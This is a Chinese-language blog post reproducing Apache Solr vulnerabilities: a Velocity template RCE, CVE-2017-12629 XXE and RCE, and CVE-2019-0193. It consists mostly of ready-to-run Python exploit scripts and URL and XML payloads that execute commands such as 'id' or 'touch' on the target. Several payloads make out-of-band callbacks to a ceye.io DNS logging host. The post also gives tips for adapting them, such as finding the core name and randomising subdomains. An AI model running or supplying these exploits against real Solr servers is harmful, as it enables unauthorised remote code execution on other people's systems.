最近Solr又出了一个RCE漏洞,复现了一下
# coding: utf-8
import requests
import argparse
from urllib import parse
if __name__ == "__main__":
parser = argparse.ArgumentParser()
parser.add_argument('--url', type=str, help='display an url')
args = parser.parse_args()
if args.url:
urlparse = parse.urlparse(args.url)
url = urlparse.scheme + '://' + urlparse.netloc + '/'
headers = {
'User-Agent': 'Mozilla/5.0 (Windows NT 6.1; WOW64; rv:40.0) Gecko/20100101 Firefox/40.1',
"Content-Type": "application/json"
}
datas = {
"update-queryresponsewriter": {
"startup": "lazy",
"name": "velocity",
"class": "solr.VelocityResponseWriter",
"template.base.dir": "",
"solr.resource.loader.enabled": "true",
"params.resource.loader.enabled": "true"
}
}
post_url = parse.urljoin(url, "/solr/demo/config")
resp = requests.post(post_url, headers=headers, data=datas, verify=False)
get_url = parse.urljoin(url, "/solr/demo/select?q=1&&wt=velocity&v.template=custom&v.template.custom=%23set($x=%27%27)+%23set($rt=$x.class.forName(%27java.lang.Runtime%27))+%23set($chr=$x.class.forName(%27java.lang.Character%27))+%23set($str=$x.class.forName(%27java.lang.String%27))+%23set($ex=$rt.getRuntime().exec(%27id%27))+$ex.waitFor()+%23set($out=$ex.getInputStream())+%23foreach($i+in+[1..$out.available()])$str.valueOf($chr.toChars($out.read()))%23end")
response = requests.get(get_url, verify=False)
if r"uid" in response.text:
print("存在Solr 远程代码执行漏洞!")
print("
" + response.text)
else:
print("不存在漏洞")
else:
print("缺失参数 --url")

用的python3写的,效果如下:

值得注意的是这里poc中的“/solr/demo/config” 使用的是demo,然后并不是所有环境中都有名为demo的节点的,实际场景中需要去solr控制台中的 Core Admin查看
CVE-2017-12629-XXE
poc:
127.0.0.1:8983/solr/demo/select?q=%3C%3Fxml%20version%3D%221.0%22%20encoding%3D%22UTF-8%22%3F%3E%0A%3C!DOCTYPE%20root%20%5B%0A%3C!ENTITY%20%25%20remote%20SYSTEM%20%22https%3A%2F%2Fckcvlb.ceye.io%2F%22%3E%0A%25remote%3B%5D%3E%0A%3Croot%2F%3E&wt=xml&defType=xmlparser
和之前一样需要先判断节点,这里以demo为例

是用的ceye平台接受的,查看dns记录

如何是些脚本验证,可以在域名前加随机值
CVE-2017-12629-RCE
复现:
时间仓促,临时写的lowB脚本
# coding: utf-8
import requests
if __name__ == "__main__":
headers = {
'User-Agent': 'Mozilla/5.0 (Windows NT 6.1; WOW64; rv:40.0) Gecko/20100101 Firefox/40.1'
}
url = "http://127.0.0.1:8983/solr/demo"
post_url_1 = url + "/config"
str_data = '''{"add-listener":{"event":"postCommit","name":"newlistener","class":"solr.RunExecutableListener","exe":"sh","dir":"/bin/","args":["-c", "ping solr.rce.ckcvlb.ceye.io"]}}'''
response = requests.post(url=post_url_1, headers=headers, data=str_data, verify=False)
headers_1 = {
'User-Agent': 'Mozilla/5.0 (Windows NT 6.1; WOW64; rv:40.0) Gecko/20100101 Firefox/40.1',
"Content-Type": "application/json"
}
post_url_2 = url + '/update'
post_data_2 = '''[{"id": "test"}]'''
response2 = requests.post(url=post_url_2, headers=headers_1, data=post_data_2, verify=False)
print(response2.text)
还是使用的ceye平台进行的接受,查看dns记录

CVE-2019-0193:
RCE复现,这个比较简单,不准备写脚本了,贴出poc
<dataConfig> <dataSource type="URLDataSource"/> <script><![CDATA[ function poc(){ java.lang.Runtime.getRuntime().exec("touch /tmp/success"); } ]]></script> <document> <entity name="stackoverflow" url="https://stackoverflow.com/feeds/tag/solr" processor="XPathEntityProcessor" forEach="/feed" transformer="script:poc" /> </document> </dataConfig>
进入solr后台管理页面:

同样的道理可以讲poc中的创建文件改为ping ceye平台。